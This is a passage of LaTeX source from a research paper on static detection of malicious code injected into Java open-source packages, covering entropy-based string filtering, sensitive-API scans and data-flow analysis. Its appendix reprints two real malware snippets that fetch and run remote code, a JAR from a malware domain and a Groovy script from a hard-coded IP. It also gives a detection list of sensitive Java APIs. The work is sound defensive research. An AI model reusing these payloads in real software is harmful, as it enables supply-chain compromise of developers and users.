          & \multicolumn{1}{c}{\textbf{P}}& \multicolumn{1}{c}{\textbf{R}} & \multicolumn{1}{c}{\textbf{bA}}
          & \multicolumn{1}{c}{\textbf{P}}& \multicolumn{1}{c}{\textbf{R}} & \multicolumn{1}{c}{\textbf{bA}} 
         
          \\   \cmidrule(lr){2-2} \cmidrule(lr){3-5} \cmidrule(lr){6-8} \cmidrule(lr){9-11} \cmidrule(lr){12-14} \cmidrule(lr){15-17} \cmidrule(lr){18-20}
          
          \multicolumn{1}{l}{P1:} & \multicolumn{1}{c}{1} 
          & \multicolumn{1}{c}{.003}  & \multicolumn{1}{c}{1.0} & \multicolumn{1}{c}{.738} 
          & \multicolumn{1}{c}{.005}  & \multicolumn{1}{c}{1.0} & \multicolumn{1}{c}{.847} 
          & \multicolumn{1}{c}{.013} & \multicolumn{1}{c}{1.0} & \multicolumn{1}{c}{.933} 
          & \multicolumn{1}{c}{.239} & \multicolumn{1}{c}{1.0} & \multicolumn{1}{c}{.996} 
          & \multicolumn{1}{c}{\textbf{.453}} & \multicolumn{1}{c}{\textbf{1.0}} & \multicolumn{1}{c}{\textbf{.998} }
          & \multicolumn{1}{c}{.157} & \multicolumn{1}{c}{1.0} & \multicolumn{1}{c}{.989} \\

          \multicolumn{1}{l}{P2:} & \multicolumn{1}{c}{3} 
          & \multicolumn{1}{c}{.006}  & \multicolumn{1}{c}{.667} & \multicolumn{1}{c}{.572} 
          & \multicolumn{1}{c}{.004} & \multicolumn{1}{c}{.30} & \multicolumn{1}{c}{.525} 
          & \multicolumn{1}{c}{.013} & \multicolumn{1}{c}{.333} & \multicolumn{1}{c}{.559} 
          & \multicolumn{1}{c}{\textcolor{red}{\textbf{0.0}}} & \multicolumn{1}{c}{\textcolor{red}{\textbf{0.0}}} & \multicolumn{1}{c}{\textcolor{red}{\textbf{.498}}} 
          & \multicolumn{1}{c}{\textcolor{red}{\textbf{0.0}}}& \multicolumn{1}{c}{\textcolor{red}{\textbf{0.0}}} & \multicolumn{1}{c}{\textcolor{red}{\textbf{.498}}}
          & \multicolumn{1}{c}{\textbf{.157}}& \multicolumn{1}{c}{\textbf{.333}} & \multicolumn{1}{c}{\textbf{.662}} \\

          \multicolumn{1}{l}{P3:} & \multicolumn{1}{c}{2} 
          & \multicolumn{1}{c}{.006}  & \multicolumn{1}{c}{1.0} & \multicolumn{1}{c}{.738} 
          & \multicolumn{1}{c}{.004} & \multicolumn{1}{c}{0.45} & \multicolumn{1}{c}{.571} 
          & \multicolumn{1}{c}{.013} & \multicolumn{1}{c}{.5} & \multicolumn{1}{c}{.683} 
          & \multicolumn{1}{c}{.239} & \multicolumn{1}{c}{.5} & \multicolumn{1}{c}{.746} 
          & \multicolumn{1}{c}{\textbf{.453}} & \multicolumn{1}{c}{\textbf{0.5}} & \multicolumn{1}{c}{\textbf{.749}} 
          & \multicolumn{1}{c}{.157} & \multicolumn{1}{c}{.5} & \multicolumn{1}{c}{.739} \\

          \bottomrule
          \end{tabular}}
      \end{adjustbox}
          \caption{Average results of different filtering mechanisms applied to strings in the constant pool. In red are the worst results; in bold are the best ones. \textbf{PS}: number of strings introduced by the malicious payload. For each filtering mechanism we present the precision (\textbf{P}), recall (\textbf{R}), and balanced accuracy (\textbf{bA}). 
          \textbf{LC}: language detection applied to all strings.
          \textbf{SH}: filter based on Shannon entropy at JAR (SH$_{J}$) and class (SH$_{C}$) level.
          \textbf{SH+KL}: Shannon-based filter combined with Kullbac-Leibler divergence using thresholds of 2 and 10.
          \textbf{SH+LC}: Shannon-based filter combined with language detection.
          }
          \label{tab:experiment-constantpool}
          \end{table*}
  
  
  We evaluate the efficiency of different combinations of filtering methods (cf. Section~\ref{sec:indicatormalbehavior}) and 
  Table~\ref{tab:experiment-constantpool} shows the average results for all the infected packages. 
  
  First, we evaluate the removal of strings that are recognized as sentences by the language detector (cf. column \textbf{LC}). 
  Secondly, we evaluate the removal of strings characterized by a Shannon entropy below the third quartile computed in two cases: at JAR and the class level (cf. columns \textbf{SH$_{J}$} and \textbf{SH$_{C}$}, resp.). 
  On the total of 30 infected packages, we observe that filtering at the class level performs better than at the JAR level: \textbf{SH$_{J}$} globally shows lower precision, recall, and accuracy than \textbf{SH$_{C}$}.
  Finally, we combine \textbf{SH$_{C}$} and \textbf{LC} with two methods for the removal of output messages: the one based on Kullbac-Leibler divergence (using thresholds of 2 and 10) and the other based on language detection.
  
  For P1 and P3, the Shannon-based filter at the class level associated with Kullbac-Leibler using a threshold of 10 (cf. column \textbf{SH$_{C}$+KL$_{10}$}) reduces most strings without removing those belonging to the malicious injection. However, the filter based on relative entropy misses the significant strings of P2 (i.e., the URL). This happens because the probability distribution of an URL containing a domain (e.g., \texttt{swmail.malware.index}) rather than an IP address is comparable with the one of English characters. 
  Therefore, the best trade-off between precision, recall, and accuracy is offered by the Shannon filter at the class level combined with language detection (cf. column \textbf{SH$_{C}$+LC}) and is adopted in the subsequent analysis.

  
  Except for the \textbf{LC} case, which retains 2 of the 3 strings added by P2, the recall value is low for P2 and P3. This is because strings such as \texttt{addURL} (cf. Listing~\ref{lst:backstabbed2}) or \texttt{/tmp/evil.groovy} (cf. Listing~\ref{lst:backstabbed3}) have a low Shannon entropy and thus are filtered out. Nevertheless, the malicious URLs added by P2 and P3 are always kept allowing the detection of these injections.
  
  
  Finally, searching for sensitive keywords in different formats (cf. Section~\ref{sec:constantpoolanalysis}) proves to be an effective technique for detecting malicious strings and further
  improves the performances of the filters shown in Table~\ref{tab:experiment-constantpool}. For example, \textbf{SH$_{C}$+LC} combined with the search of sensitive keywords keeps unchanged the recall for this filter, reduces the initial number of strings by 99.8\%, and improves accuracy (i.e., 99.9\% for P1, 66.4\% for P2, and 74.8\% for P3).

  \subsubsection*{Sensitive APIs}
  
  \begin{figure}[htp]
      \centering
      \includegraphics[width=.47\textwidth]{}
      \caption{Detection of sensitive APIs for \texttt{mockito-core@4.6.1}.}
      \label{fig:experiment-sensitveAPIs}
  \end{figure}
  
  In this part of the analysis, we evaluate to what extent the detection of sensitive APIs may be an indicator of malicious JARs.
  To do so we scan the list of instructions within all the methods of each class file. 
  For each category of API (cf. Section~\ref{sec:bytecode instructions}) we report the signature of the detected API and the names of the class and method containing it.
  
  Figure~\ref{fig:experiment-sensitveAPIs} shows, for instance, the results of the scan for the four versions of \texttt{mockito-core} (i.e., the original and the three infected versions).
  In total, we detect 68 calls to sensitive APIs in the original version.
  The version infected with P1 differs from the original one because of the presence of an execution API (i.e., \texttt{exec} from the Runtime library).
  The version containing P2 shows additional API calls related to networking and dynamic programming, while the P3 version shows additional APIs related to networking and file output.
  In Fig.~\ref{fig:experiment-sensitveAPIs} the presence of an execution-related API is an outlier compared to the original version. However, execution APIs are legitimately used by other packages we considered (e.g., h2database).
  
  We can conclude that depending on the type of library under consideration, there may be greater or lesser use of APIs related to a specific category. 
  This affects the extent to which the presence of a method call related to a category is discriminant for malicious code detection. Still, in Fig.~\ref{fig:experiment-sensitveAPIs}, the API calls used by the infections P2 and P3 could be overlooked among the legitimate calls to APIs of the same categories.


  \subsubsection*{Empty Catch Clauses}
  
  In this case, we evaluate how the detection of empty catch clauses (when payloads use such a feature) for the detection of malicious JARs.
  
  
  For each method contained in a class, we report the name of the class and method that contains the empty catch, and the instructions belonging to the corresponding try block.
  We also report the detected sensitive APIs and the appearance of suspicious strings from the constant pool.
  
  
  Table~\ref{tab:experiment-trycatch} reports the average results for all the infected packages. 
  In both cases of P1 and P3 the malicious insertion is detected (P2 is not characterized by an empty catch). 
  Reporting try blocks that contain sensitive APIs (\textbf{T+API}) reduces on average the number of blocks to be reviewed by 86\%. Adding the search for suspicious strings (after the \textbf{SH$_C$+LC} filter) in the associated try block (\textbf{T+API+S}) reduces the blocks to be reviewed by 97.6\% for P1 and 97.4\% for P3. For both P1 and P3, the malicious insertion is detected (i.e., recall value of 1.0).

  
  We can conclude that the detection of empty catch clauses coupled with the detection of sensitive APIs and suspicious strings turns out to be a valid approach for the detection of malicious code. The final number of items to be reviewed is small and relevant.

  \begin{table}[!hbtp]
  
      \centering
      \begin{adjustbox}{angle=0}
      \begin{tabular}{r|lllllll|}
      \toprule
      
      \multicolumn{1}{l}{\textbf{Type}} & \multicolumn{3}{c}{\textbf{T+API}} & \multicolumn{3}{c}{\textbf{T+API+S}} \\  
      \multicolumn{1}{l}{} & \multicolumn{1}{c}{\textbf{rf}} & \multicolumn{1}{c}{\textbf{P}} & \multicolumn{1}{c}{\textbf{R}} 
      & \multicolumn{1}{c}{\textbf{rf}} & \multicolumn{1}{c}{\textbf{P}} & \multicolumn{1}{c}{\textbf{R}} \\ \cmidrule(lr){1-1} \cmidrule(lr){2-4} \cmidrule(lr){5-7} 
      
      \multicolumn{1}{l}{P1} & \multicolumn{1}{c}{85.9\%} & \multicolumn{1}{c}{0.153} &  \multicolumn{1}{c}{1.0}  
      & \multicolumn{1}{c}{97.6\%} & \multicolumn{1}{c}{.850} &  \multicolumn{1}{c}{1.0}\\
  
      \multicolumn{1}{l}{P2$^*$} & \multicolumn{1}{c}{87.45\%} & \multicolumn{1}{c}{n.a.} &  \multicolumn{1}{c}{n.a.}  
      & \multicolumn{1}{c}{99.97\%} & \multicolumn{1}{c}{n.a.} &  \multicolumn{1}{c}{n.a.}\\
  
      \multicolumn{1}{l}{P3} & \multicolumn{1}{c}{85.7\%} & \multicolumn{1}{c}{0.178} &  \multicolumn{1}{c}{1.0} 
      & \multicolumn{1}{c}{97.4\%} & \multicolumn{1}{c}{.950} &  \multicolumn{1}{c}{1.0}\\

  
      \bottomrule
      \end{tabular}
  \end{adjustbox}
  \caption{Average results for the empty-catch analysis. We report the reduction factor (\textbf{rf}), precision (\textbf{P}), and recall (\textbf{R}) of the filters based on considering try blocks containing sensitive API call(s) (\textbf{T+API}) and the further check of suspicious strings (\textbf{T+API+S}). ($^*$): analysis not applicable to the P2 case.
       }
      \label{tab:experiment-trycatch}
      \end{table}

  \subsubsection*{Intra-Procedural Data Flow Analysis}
  
  As described in Section~\ref{sec:bytecode instructions}, for each of the detected sensitive APIs we perform an intra-procedural data-flow analysis to find their input values. We then check whether they are also among the suspicious strings.
  
  The data-flow analysis used is always able to report the type of the input, whereas its value is provided only when the method contains a string.
  
  Table~\ref{tab:experiment-dataflowanalysis} reports average results for all infected packages. 
  Considering the cases for which data-flow analysis succeeds in finding the actual value of the input (cf. column \textbf{DFA}), we reduce the results to be inspected by 73.7\% for P1, 75.5\% for P2, and 73.1\% for P3.
  By comparing the detected input values with the suspicious strings, we further reduce the information to be reviewed for all three infected versions (still containing the malicious additions, as shown by the unchanged recall values). Compared to the empty catch clause analysis, the data-flow analysis reduces less the information but has the benefit of covering also cases where malicious payloads are not associated with empty catch clauses.

  \begin{table}[!hbtp]
  
      \centering
      \begin{adjustbox}{angle=0}
      \begin{tabular}{r|lllllll|}
      \toprule
      
      \multicolumn{1}{l}{\textbf{Type}} & \multicolumn{3}{c}{\textbf{DFA}} & \multicolumn{3}{c}{\textbf{DFA+S}} \\  
      \multicolumn{1}{l}{} & \multicolumn{1}{c}{\textbf{rf}} & \multicolumn{1}{c}{\textbf{P}} & \multicolumn{1}{c}{\textbf{R}} 
      & \multicolumn{1}{c}{\textbf{rf}} & \multicolumn{1}{c}{\textbf{P}} & \multicolumn{1}{c}{\textbf{R}} \\ \cmidrule(lr){1-1} \cmidrule(lr){2-4} \cmidrule(lr){5-7} 
      
      \multicolumn{1}{l}{P1} & \multicolumn{1}{c}{73.7\%} & \multicolumn{1}{c}{.195} &  \multicolumn{1}{c}{1.0}  
      & \multicolumn{1}{c}{94.6\%} & \multicolumn{1}{c}{.600} &  \multicolumn{1}{c}{1.0}\\
      \multicolumn{1}{l}{P2} & \multicolumn{1}{c}{75.5\%} & \multicolumn{1}{c}{.195} &  \multicolumn{1}{c}{.333}  
      & \multicolumn{1}{c}{94.4\%} & \multicolumn{1}{c}{.617} &  \multicolumn{1}{c}{.333}\\ 
      \multicolumn{1}{l}{P3} & \multicolumn{1}{c}{73.1\%} & \multicolumn{1}{c}{.264} &  \multicolumn{1}{c}{1.0} 
      & \multicolumn{1}{c}{94.7\%} & \multicolumn{1}{c}{.617} &  \multicolumn{1}{c}{1.0}\\

  
      \bottomrule
      \end{tabular}
  \end{adjustbox}

      \caption{Average results for data-flow analysis.
      We report the reduction factor (\textbf{rf}), precision (\textbf{P}), and recall (\textbf{R}) for the filters for which the data-flow 
      analysis detects the actual input value (\textbf{DFA}) and for those that have input strings that are among the suspicious ones (\textbf{DFA+S}).
      }
      \label{tab:experiment-dataflowanalysis}
      \end{table}

  \begin{tcolorbox}[enhanced, breakable, arc=0mm, title=Response to \textbf{RQ2}]
  
      Through the described experiment we assessed how the indicators considered in RQ1 perform in the detection of malicious Java bytecode.

      \textbf{Constant Pool}: The Shannon entropy values of the strings compared at the class level performs better than the ones compared at the JAR level since for the latter we observed more removals of malicious strings. 
      Language detection performs better than relative entropy measurement (with English characters), as the latter does not work in cases where injected strings are composed of English words.
  
      \textbf{Bytecode Instructions}: Looking for sensitive APIs and suspicious strings in try blocks associated with empty catch clauses reduces irrelevant information
      without removing malicious additions. 
      Searching for suspicious strings among input values to sensitive APIs found by data-flow analysis is helpful in detecting malicious behavior. 
      

      
  
  
       
  
  
  
      
    \end{tcolorbox}
  


\section{Limitations}\label{sec:limitations}

The problem of deciding whether a program is malicious is undecidable because of its relation to the Halting problem~\cite{filiol2006computer}. For Chess and White’s looser detection model thus we have to accept false positives~\cite{filiol2006computer}.

We evaluate different indicators for the static analysis of Java bytecode to detect malicious code.
Therefore our methodology inherits the limitations of static approaches~\cite{4413008}. In addition, our analysis has been based on the malwares falling into the categories described in Section ~\ref{sec:malcategories}. Other types of malicious code changes, e.g., insertion of hidden credentials or removal of security checks, are out of our scope. Moreover, in spite of our best effort in building an extensive list of sensitive Java APIs, our approach does not cover attacks carried out using different API calls.

As for data-flow analysis, our approach is limited to cases where the malicious payload and the API using it are in the same method (intra-procedural analysis): more complex cases where the attacker spread different parts of the payload in multiple places are out of our current scope.


Finally, Shannon entropy is low for short strings and for strings with a short alphabet (e.g., binary strings, base16). An attacker could then challenge our detection by breaking the payload into shorter strings or using respective encodings.

\section{Conclusion and Future Works}\label{sec:conclusion}

To detect malicious code following attacks on the \ac{OSS} supply chain in the Java ecosystem, we propose a static analysis of the constant pool and of the \ac{JVM} bytecode instructions. 

For the constant pool, we evaluated different filtering approaches to reduce the number of elements to be reviewed when performing malicious code analysis. We find that a filter based on taking the third quartile at the class level of the Shannon entropy of the strings coupled with language detection is able to reduce the number of false positives, 
without removing the relevant information. Adding the check for sensitive keywords among the remaining strings further highlights the malicious insertions.

For the bytecode instructions, we detect sensitive API calls within the entire set of instructions and in try blocks associated with empty catch clauses, then we perform intra-procedural analysis on them. Also in this case we reduce the false positives and capture the malicious additions. 

In future works, we aim at improving the data-flow analysis by considering the inter-procedural flows.
We also aim at characterizing the Maven Central ecosystem\footnote{\url{https://maven.apache.org/}} in terms of usage of critical APIs. 
Due to the scarcity of malware samples in Java, we also plan to evaluate automated classification approaches based on anomaly detection and using the indicators described in this work.

\small\noindent\textbf{Acknowledgements.}
We thank all the reviewers and the security practitioner for their feedback.
This work is partly funded by EU grants No.
830892 (SPARTA) and No.
952647 (AssureMOSS)
\normalsize

\begin{acronym}[TDMA]
    \acro{AV}{Antivirus}
    \acro{AVs}{Antiviruses}
    \acro{CTI}{Cyber Threat Intelligence}
    \acro{C2}{Command and Control}
    \acro{CPG}{Code Property Graph}
    \acro{TUF}{The Update Framework}
    \acro{PKI}{Public Key Infrastructure}
    \acro{CI}{Continuous Integration}
    \acro{CD}{Continuous Delivery}
    \acro{UI}{User Interface}
    \acro{VCS}{Versioning Control System}
    \acro{VMs}{Virtual Machines}
    \acro{VA}{Vulnerability Assessment}
    \acro{VCS}{Version Control System}
    \acro{SCM}{Source Control Management}
    \acro{IAM}{Identity Access Management}
    \acro{CDN}{Content Delivery Network}
    \acro{UX}{User eXperience}
    \acro{SLR}{Systematic Literature Review}
    \acro{SE}{Social Engineering}
    \acro{MITM}{Man-In-The-Middle}
    \acro{SBOM}{Software Bill of Materials}
    \acro{MFA}{Multi-Factor Authentication}
    \acro{AST}{Abstract Syntax Tree}
    \acro{RASP}{Runtime Application Self-Protection}
    \acro{OS}{Operating System}
    \acro{OSS}{Open-Source Software}
    \acro{TARA}{Threat Assessment and Remediation Analysis}
    \acro{CAPEC}{Common Attack Pattern Enumeration and Classification}
    \acro{DoS}{Denial of Service}
    \acro{SCA}{Software Composition Analysis}
    \acro{SLSA}{Supply-chain Levels for Software Artifacts}
    \acro{SDLC}{Software Development Life-Cycle}
    \acro{ICT}{Information and Communication Technologies}
    \acro{C-SCRM}{Cyber Supply Chain Risk Management}
    \acro{DDC}{Diverse Double-Compiling}
    \acro{OSINT}{Open Source Intelligence}
    \acro{U/C}{Utility-to-Cost}
    \acro{LOC}{Lines Of Code}
    \acro{JVM}{Java Virtual Machine}
    \acro{LFI}{Local File Inclusion}
    \acro{PII}{Personally Identifying Information}
    \acro{RCE}{Remote Code Execution}
    \acro{JIT}{Just-In-Time}
    \acro{DoS}{Denial of Service}
    \acro{JAR}{Java Archive}
    \acro{AOT}{Ahead-Of-Time}
    \acro{BKC}{Backstabber's Knife Collection}
\end{acronym}

\bibliographystyle{ACM-Reference-Format}
\bibliography{bibliography}

\appendix
\section{Java Malicious Samples}\label{app:malsamples}

In this section we report the code snippets of the malicious samples written in Java that are available in the \ac{BKC}\footnote{\url{https://dasfreak.github.io/Backstabbers-Knife-Collection/}}.

Throughout the paper we refer to Payload 2 to the code shown in Listing~\ref{lst:backstabbed2} and to Payload 3 to the code shown in Listing~\ref{lst:backstabbed3}.

\begin{lstlisting}[language=Java, label={lst:backstabbed2}, caption={Malicious code snippet from \textit{CompilerMojo.java} contained in 
    \textit{com.github.codingandcoding:maven-compiler-plugin@3.9.0}}]
public void execute()
throws MojoExecutionException, CompilationFailureException
{
    URLClassLoader loader = (URLClassLoader) ClassLoader.getSystemClassLoader();
    Class urlclassloaderClass = URLClassLoader.class;
    URL url = null;
    try
    {
        url = new URL( "http://swmail.malware.index/evilmaven.jar" );
        Method m = urlclassloaderClass.getDeclaredMethod( "addURL", new Class[]{URL.class} );
        m.setAccessible( true );
        m.invoke( loader, new Object[]{url} );
        Class.forName( "com.swmail.hac.Main", true, loader );
    }
    catch ( Exception e )
    {
        e.printStackTrace();
    }
    // Continues 
}
\end{lstlisting}

\begin{lstlisting}[language=Java, label={lst:backstabbed3}, caption={Malicious code snippet from \textit{CompilerMojo.java} contained in 
    \textit{com.github.codingandcoding:maven-compiler-plugin@3.9.0}}]
public final void send() {
    try {
        Binding binding = new Binding();
        GroovyShell shell = new GroovyShell(binding);
        int bytesum = 0;
        int byteread = 0;
        try {
            URL url = new URL("http://112.11.168.47/evil.groovy");
            URLConnection conn = url.openConnection();
            InputStream inStream = conn.getInputStream();
            FileOutputStream fs = new FileOutputStream("/tmp/evil.groovy");
            byte[] buffer = new byte[1024];
            int length;
            String getShell = "";
            while ((byteread = inStream.read(buffer)) != -1) {
                bytesum += byteread;
                fs.write(buffer, 0, byteread);
                getShell += new String(buffer);
            }
            Object value = shell.evaluate(getShell);
            System.out.println(value.toString());
        } catch (Exception e) {
        }
    }
    // Continues
}

\end{lstlisting}

\section{Example of String Pre-Processing}\label{app:stringpreprocess}

As described in Section~\ref{sec:constantpoolanalysis}, before performing the language detection we pre-process the string to be analyzed.

An example of such pre-processing is provided in Listing~\ref{lst:stringpreprocess}.

\begin{lstlisting}[language=Python, label={lst:stringpreprocess}, caption={Example of pre-processing of a string before applying the Kullbac-Leibler filter or the language detection as described in Section~\ref{sec:constantpoolanalysis}}]

s1 = "http://swmail.malware.index/evilmaven.jar"
list1 = word_tokenize(s1)
# Output: ["http", ":", "//swmail.malware.index/evilmaven.jar"]
list1 = remove_symbols_from_words(list1)
# Output: ["http", "", "swmailmalwareindexevilmavenjar"]
s1 = reassemble_words(list1)
# Output: "http swmailmalwareindexevilmavenjar"
cld2.detect(s1)
# Output: Reliable: False, Details: ('Unknown', 'un', 0, 0.0)

s2 = "array lengths differed, expected.length="
list2 = word_tokenize(s2)
# Output: ["array", "lengths", "differed", ",", "expected.length="]
list2 = remove_symbols_from_words(list2)
# Output: ["array", "lengths", "differed", "", "expectedlength"]
s2 = reassemble_words(list2)
# Output: "array lengths differed expectedlength"
cld2.detect(s2)
# Output: Reliable: True, Details: ('ENGLISH', 'en', 97, 1293.0)


\end{lstlisting}

\section{List of Selected Java APIs}\label{app:javapis}

Table~\ref{tab:apis} present the list of sensitive APIs that we have used for scanning \ac{OSS} packages. Such list comprise only native APIs and has been built starting from real malware examples in the context of \ac{OSS} supply chain attacks. Then we enriched such a list by including methods with similar functionalities to the initial set of APIs.

\begin{table*}[!hbtp]

    \centering
    \begin{adjustbox}{angle=0}
    \begin{tabular}{r|lll|}
    \toprule
    
    
    \multicolumn{1}{l}{\textbf{API Type}} & \multicolumn{1}{l}{\textbf{Class}} & \multicolumn{1}{l}{\textbf{Method/Constructor}} \\ 
    
    \midrule

    \multicolumn{1}{l}{\textbf{Execution}} & \multicolumn{1}{l}{Runtime} & \multicolumn{1}{l}{exec}  \\ 

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{ProcessBuilder} & \multicolumn{1}{l}{ProcessBuilder, command, start} \\ 
    
    \multicolumn{1}{l}{} & \multicolumn{1}{l}{System} & \multicolumn{1}{l}{load, loadLibrary} \\ 

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{Desktop}  & \multicolumn{1}{l}{open} \\ 

    \multicolumn{1}{l}{} &  \multicolumn{1}{l}{JShell} & \multicolumn{1}{l}{eval} \\ 

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{ScriptEngine} & \multicolumn{1}{l}{eval} \\ 

    \midrule
    \multicolumn{1}{l}{\textbf{Encoding and Cryptography}} & \multicolumn{1}{l}{Base64\$Decoder} & \multicolumn{1}{l}{decode}\\ 
    

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{Base64\$Encoder} & \multicolumn{1}{l}{encode, encodeToString}\\ 

    \midrule

    \multicolumn{1}{l}{\textbf{Connection}} & \multicolumn{1}{l}{Socket} & \multicolumn{1}{l}{Socket, getInputStream, getOutputStream} \\ 

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{URL} & \multicolumn{1}{l}{URL, openConnection, openStream} \\ 

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{URI} & \multicolumn{1}{l}{URI, create} \\ 
    
    \multicolumn{1}{l}{} & \multicolumn{1}{l}{URLConnection} & \multicolumn{1}{l}{getInputStream} \\ 

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{HttpRequest\$Builder} & \multicolumn{1}{l}{GET, POST} \\ 


    \midrule
    \multicolumn{1}{l}{\textbf{Dynamic Programming}} & \multicolumn{1}{l}{URLClassLoader} & \multicolumn{1}{l}{URLClassLoader} \\ 
    
    \multicolumn{1}{l}{} & \multicolumn{1}{l}{ClassLoader} & \multicolumn{1}{l}{loadClass} \\

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{Class} & \multicolumn{1}{l}{forName, getDeclaredMethod, getDeclaredField, newInstance} \\ 


    \multicolumn{1}{l}{} & \multicolumn{1}{l}{Method} & \multicolumn{1}{l}{invoke} \\

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{Introspector} & \multicolumn{1}{l}{getBeanInfo} \\

    \midrule
    \multicolumn{1}{l}{\textbf{Environment Reading}} & \multicolumn{1}{l}{System} & \multicolumn{1}{l}{getProperty, getProperties, getEnv}\\ 

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{InetAddress} & \multicolumn{1}{l}{getHostName} \\
    \midrule
    
    \multicolumn{1}{l}{\textbf{File Output}} & \multicolumn{1}{l}{FileOutputStream} & \multicolumn{1}{l}{FileOutputStream, write}\\
    
    \multicolumn{1}{l}{} & \multicolumn{1}{l}{File} & \multicolumn{1}{l}{File} \\
    
    \multicolumn{1}{l}{} & \multicolumn{1}{l}{Files} & \multicolumn{1}{l}{newBufferedWriter, newOutputStream, write, writeString, copy} \\
    
    \multicolumn{1}{l}{} & \multicolumn{1}{l}{FileWriter} & \multicolumn{1}{l}{write} \\
    \multicolumn{1}{l}{} & \multicolumn{1}{l}{BufferedWriter} & \multicolumn{1}{l}{write} \\

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{RandomAccessFile} & \multicolumn{1}{l}{write} \\

    \midrule
    \multicolumn{1}{l}{\textbf{File Input}} & \multicolumn{1}{l}{FileInputStream} & \multicolumn{1}{l}{FileInputStream, read}\\
    \multicolumn{1}{l}{} & \multicolumn{1}{l}{Files} & \multicolumn{1}{p{8cm}}{newInputStream, newBufferedReader, readAllBytes, readAllLines, copy} \\

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{FileReader} & \multicolumn{1}{l}{read} \\

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{Scanner} & \multicolumn{1}{l}{Scanner} \\

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{BufferedReader} & \multicolumn{1}{l}{read} \\

    \multicolumn{1}{l}{} & \multicolumn{1}{l}{RandomAccessFile} & \multicolumn{1}{l}{read, readFully} \\

    \bottomrule
    \end{tabular}
\end{adjustbox}
    \caption{List of sensitive APIs offered natively by Java and that are used by malwares.}
    \label{tab:apis}
    \end{table*}

\end{document}